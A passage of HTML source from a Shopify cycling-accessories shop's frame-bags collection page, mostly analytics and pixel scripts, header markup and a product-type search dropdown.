r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58201964698,storefrontBaseUrl: "https://sportandleisure.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2896789891","configuration":"{\"accountID\":\"veeper-app-id\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52111b4c588182d121269b6d49514cfc","type":"APP","apiClientId":5163463,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2628125059","configuration":"{\"accountID\":\"RgHaL2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7a0aa26adbbfbe7c08c2e23d3f8b6948","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2590966147","configuration":"{\"account_ID\":\"234748\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/sportandleisure-com.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"530809089","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-850249776\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-850249776\\\/lBjbCPuIsfcCELCQt5UD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-850249776\\\/3yTlCP6IsfcCELCQt5UD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-850249776\\\/-AUGCPWIsfcCELCQt5UD\\\",\\\"MC-BTX0G9FGYP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-850249776\\\/lq5TCPKIsfcCELCQt5UD\\\",\\\"MC-BTX0G9FGYP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-850249776\\\/ciOXCO-IsfcCELCQt5UD\\\",\\\"MC-BTX0G9FGYP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-850249776\\\/mlv5CIGJsfcCELCQt5UD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-850249776\\\/ZrKUCPiIsfcCELCQt5UD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"229671169","configuration":"{\"pixel_id\":\"353637469871395\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"15565057","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Data Layer "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sport \u0026 Leisure","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"sportandleisure-com.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/sportandleisure.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sportandleisure.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"58201964698","storefrontBaseUrl":"https:\/\/sportandleisure.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"276237516954\",\"title\":\"Frame Bags\",\"productVariants\":[{\"price\":{\"amount\":23.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening\",\"vendor\":\"Zéfal\",\"id\":\"7607310713089\",\"untranslatedTitle\":\"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening\",\"url\":\"\/products\/zefal-z-race-m-frame-bag-0-5l-magnetic-opening\",\"type\":\"\"},\"id\":\"42552232345857\",\"image\":{\"src\":\"\/\/sportandleisure.com\/cdn\/shop\/products\/71cGbppij3L._AC_SL1500.jpg?v=1652949248\"},\"sku\":\"ZS81A \/ RACK 13 A3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Electra Stream Ride Water Resistant Frame Bag - Black\",\"vendor\":\"Electra\",\"id\":\"6968069914778\",\"untranslatedTitle\":\"Electra Stream Ride Water Resistant Frame Bag - Black\",\"url\":\"\/products\/electra-stream-ride-water-resistant-frame-bag-black\",\"type\":\"\"},\"id\":\"40673985495194\",\"image\":{\"src\":\"\/\/sportandleisure.com\/cdn\/shop\/products\/57_ead430fe-66b0-4fd9-b130-41b98a1651ce.jpg?v=1629430350\"},\"sku\":\"1000560400  \/ UL6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Lizard Skins Tube Strap\/Holder - Black\",\"vendor\":\"Lizard Skins\",\"id\":\"8446316347649\",\"untranslatedTitle\":\"Lizard Skins Tube Strap\/Holder - Black\",\"url\":\"\/products\/lizard-skins-tube-strap-holder-black\",\"type\":\"\"},\"id\":\"45174062711041\",\"image\":{\"src\":\"\/\/sportandleisure.com\/cdn\/shop\/files\/FP5567_LS.jpg?v=1716473440\"},\"sku\":\"FP5567 \/ U13 G1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"SP Connect Wedge Handlebar Bag \/ Case Set - Black\",\"vendor\":\"SP CONNECT\",\"id\":\"7677147316481\",\"untranslatedTitle\":\"SP Connect Wedge Handlebar Bag \/ Case Set - Black\",\"url\":\"\/products\/sp-connect-wedge-handlebar-bag-case-set-black\",\"type\":\"\"},\"id\":\"42827810308353\",\"image\":{\"src\":\"\/\/sportandleisure.com\/cdn\/shop\/products\/57_4a0f9624-ca01-4da2-a27d-395fe3f846b8.jpg?v=1652202687\"},\"sku\":\"53130 \/ T18 BY WALL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":7607310713089,"gid":"gid:\/\/shopify\/Product\/7607310713089","vendor":"Zéfal","type":"","variants":[{"id":42552232345857,"price":2399,"name":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening","public_title":null,"sku":"ZS81A \/ RACK 13 A3"}],"remote":false},{"id":6968069914778,"gid":"gid:\/\/shopify\/Product\/6968069914778","vendor":"Electra","type":"","variants":[{"id":40673985495194,"price":1499,"name":"Electra Stream Ride Water Resistant Frame Bag - Black","public_title":null,"sku":"1000560400  \/ UL6"}],"remote":false},{"id":8446316347649,"gid":"gid:\/\/shopify\/Product\/8446316347649","vendor":"Lizard Skins","type":"","variants":[{"id":45174062711041,"price":1499,"name":"Lizard Skins Tube Strap\/Holder - Black","public_title":null,"sku":"FP5567 \/ U13 G1"}],"remote":false},{"id":7677147316481,"gid":"gid:\/\/shopify\/Product\/7677147316481","vendor":"SP CONNECT","type":"","variants":[{"id":42827810308353,"price":1999,"name":"SP Connect Wedge Handlebar Bag \/ Case Set - Black","public_title":null,"sku":"53130 \/ T18 BY WALL"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":276237516954}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58201964698,
      theme_id: 179422626179,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sportandleisure.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sportandleisure.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sportandleisure.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58201964698,"isMerchantRequest":null,"themeId":179422626179,"themeCityHash":"12036662895638367545","contentLanguage":"en","currency":"GBP","eventMetadataId":"28fdf1fa-2b6f-4cf7-a1cd-ade76465156b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":276237516954,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: frame-bags","collectionName":"frame-bags","collectionId":276237516954,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sportandleisure.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sportandleisure.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="58201964698"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="179422626179"
  data-theme-name="Enterprise"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="cc-animate-enabled">
  <a class="skip-link btn btn--primary visually-hidden" href="#main-content" data-ce-role="skip">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24840718516611__announcement" class="shopify-section shopify-section-group-header-group cc-announcement">
<link href="//sportandleisure.com/cdn/shop/t/60/assets/announcement.css?v=64767389152932430921742213567" rel="stylesheet" type="text/css" media="all" />
  <script src="//sportandleisure.com/cdn/shop/t/60/assets/announcement.js?v=123267429028003703111742213567" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 255 255 255;
      background-color: #2d3373;
    }</style><script src="//sportandleisure.com/cdn/shop/t/60/assets/custom-select.js?v=165097283151564761351742213567" defer="defer"></script><announcement-bar class="announcement block text-body-medium" data-slide-delay="10000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left announcement__slider" aria-roledescription="carousel" aria-live="off"><div class="announcement__text flex items-center m-0"  aria-roledescription="slide">
              <div class="rte"><p><strong>Free UK Delivery | Next Day Delivery Just £2.50</strong></p></div>
            </div><div class="announcement__text flex items-center m-0"  aria-roledescription="slide">
              <div class="rte"><p><strong>We are based in the U.K </strong>🇬🇧 </p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/frame-bags" /><div class="localization__grid"></div><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
</div><div id="shopify-section-sections--24840718516611__header" class="shopify-section shopify-section-group-header-group cc-header">
<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 35 35 35;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 35 35 35;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 35 35 35;
  --header-accent-color: 52 131 24;
  --search-bg-color: #e9e9e9;
  
  
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion"data-is-sticky="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 150px;">
              <img srcset="//sportandleisure.com/cdn/shop/files/S_L_Logo_Main_9918dbeb-b288-4b1b-af76-b77518382c2c.png?v=1669804370&width=150, //sportandleisure.com/cdn/shop/files/S_L_Logo_Main_9918dbeb-b288-4b1b-af76-b77518382c2c.png?v=1669804370&width=300 2x" src="//sportandleisure.com/cdn/shop/files/S_L_Logo_Main_9918dbeb-b288-4b1b-af76-b77518382c2c.png?v=1669804370&width=300"
         style="object-position: 50.0% 50.0%" loading="eager"
         width="300"
         height="119"
         
         alt="Sport &amp; Leisure">
            </span></a></div><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/predictive-search.css?v=33632668381892787391742213567">
        <script src="//sportandleisure.com/cdn/shop/t/60/assets/predictive-search.js?v=158424367886238494141742213567" defer="defer"></script>
        <script src="//sportandleisure.com/cdn/shop/t/60/assets/tabs.js?v=135558236254064818051742213567" defer="defer"></script><div class="header__search relative js-closes-menu"><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/search-suggestions.css?v=42785600753809748511742213567" media="print" onload="this.media='all'"><link href="//sportandleisure.com/cdn/shop/t/60/assets/product-type-search.css?v=32465786266336344111742213567" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//sportandleisure.com/cdn/shop/t/60/assets/search-form.js?v=43677551656194261111742213567" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for tyres"
             
               data-placeholder-one="Search for tyres"
             
             
               data-placeholder-two="Search for wheels"
             
             
               data-placeholder-three="Search for clothing"
             
             data-placeholder-prompts-mob="false"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button">
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Backpacks"
>
          <span class="pointer-events-none">Backpacks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="BIC"
>
          <span class="pointer-events-none">BIC</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="bicycle Axle"
>
          <span class="pointer-events-none">bicycle Axle</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Bicycle Baskets"
>
          <span class="pointer-events-none">Bicycle Baskets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Bicycle Bottom Brackets"
>
          <span class="pointer-events-none">Bicycle Bottom Brackets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Bicycle Brake Calipers"
>
          <span class="pointer-events-none">Bicycle Brake Calipers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Bicycle Brake Levers"
>
          <span class="pointer-events-none">Bicycle Brake Levers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="Bicycle Brake Parts"
>
          <span class="pointer-events-none">Bicycle Brake Parts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Bicycle Brake Rotors"
>
          <span class="pointer-events-none">Bicycle Brake Rotors</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Bicycle Brake Sets"
>
          <span class="pointer-events-none">Bicycle Brake Sets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Bicycle Cages"
>
          <span class="pointer-events-none">Bicycle Cages</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Bicycle Cassettes &amp; Freewheels"
>
          <span class="pointer-events-none">Bicycle Cassettes & Freewheels</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Bicycle Chainrings"
>
          <span class="pointer-events-none">Bicycle Chainrings</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Bicycle Chains"
>
          <span class="pointer-events-none">Bicycle Chains</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Bicycle Computer Battery Charger"
>
          <span class="pointer-events-none">Bicycle Computer Battery Charger</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-15" role="option"
            data-value="Bicycle Cranks"
>
          <span class="pointer-events-none">Bicycle Cranks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-16" role="option"
            data-value="Bicycle Derailleurs"
>
          <span class="pointer-events-none">Bicycle Derailleurs</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-17" role="option"
            data-value="Bicycle Fenders"
>
          <span class="pointer-events-none">Bicycle Fenders</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-18" role="option"
            data-value="Bicycle Forks"
>
          <span class="pointer-events-none">Bicycle Forks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-19" role="option"
            data-value="Bicycle Frame"
>
          <span class="pointer-events-none">Bicycle Frame</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-20" role="option"
            data-value="Bicycle Front Derailleurs"
>
          <span class="pointer-events-none">Bicycle Front Derailleurs</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-21" role="option"
            data-value="Bicycle Groupsets"
>
          <span class="pointer-events-none">Bicycle Groupsets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-22" role="option"
            data-value="Bicycle Handlebar Extensions"
>
          <span class="pointer-events-none">Bicycle Handlebar Extensions</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-23" role="option"
            data-value="Bicycle Handlebar Grips &amp; Decor"
>
          <span class="pointer-events-none">Bicycle Handlebar Grips & Decor</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-24" role="option"
            data-value="Bicycle Handlebars"
>
          <span class="pointer-events-none">Bicycle Handlebars</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-25" role="option"
            data-value="Bicycle Headset Parts"
>
          <span class="pointer-events-none">Bicycle Headset Parts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-26" role="option"
            data-value="Bicycle Headset Spacers"
>
          <span class="pointer-events-none">Bicycle Headset Spacers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-27" role="option"
            data-value="Bicycle Headsets"
>
          <span class="pointer-events-none">Bicycle Headsets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-28" role="option"
            data-value="Bicycle Helmets"
>
          <span class="pointer-events-none">Bicycle Helmets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-29" role="option"
            data-value="Bicycle Hub Parts"
>
          <span class="pointer-events-none">Bicycle Hub Parts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-30" role="option"
            data-value="Bicycle Hubs"
>
          <span class="pointer-events-none">Bicycle Hubs</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-31" role="option"
            data-value="Bicycle Locks"
>
          <span class="pointer-events-none">Bicycle Locks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-32" role="option"
            data-value="Bicycle Parts"
>
          <span class="pointer-events-none">Bicycle Parts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-33" role="option"
            data-value="Bicycle Pump"
>
          <span class="pointer-events-none">Bicycle Pump</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-34" role="option"
            data-value="Bicycle Rear Derailleurs"
>
          <span class="pointer-events-none">Bicycle Rear Derailleurs</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-35" role="option"
            data-value="Bicycle Saddles"
>
          <span class="pointer-events-none">Bicycle Saddles</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-36" role="option"
            data-value="Bicycle Seatpost Clamps"
>
          <span class="pointer-events-none">Bicycle Seatpost Clamps</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-37" role="option"
            data-value="Bicycle Seatposts"
>
          <span class="pointer-events-none">Bicycle Seatposts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-38" role="option"
            data-value="Bicycle Shifters"
>
          <span class="pointer-events-none">Bicycle Shifters</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-39" role="option"
            data-value="Bicycle Small Parts"
>
          <span class="pointer-events-none">Bicycle Small Parts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-40" role="option"
            data-value="Bicycle Spokes"
>
          <span class="pointer-events-none">Bicycle Spokes</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-41" role="option"
            data-value="Bicycle Stems"
>
          <span class="pointer-events-none">Bicycle Stems</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-42" role="option"
            data-value="Bicycle Tire Valves"
>
          <span class="pointer-events-none">Bicycle Tire Valves</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-43" role="option"
            data-value="Bicycle Tires"
>
          <span class="pointer-events-none">Bicycle Tires</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-44" role="option"
            data-value="Bicycle Tools"
>
          <span class="pointer-events-none">Bicycle Tools</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-45" role="option"
            data-value="Bicycle Trainer Accessories"
>
          <span class="pointer-events-none">Bicycle Trainer Accessories</span>
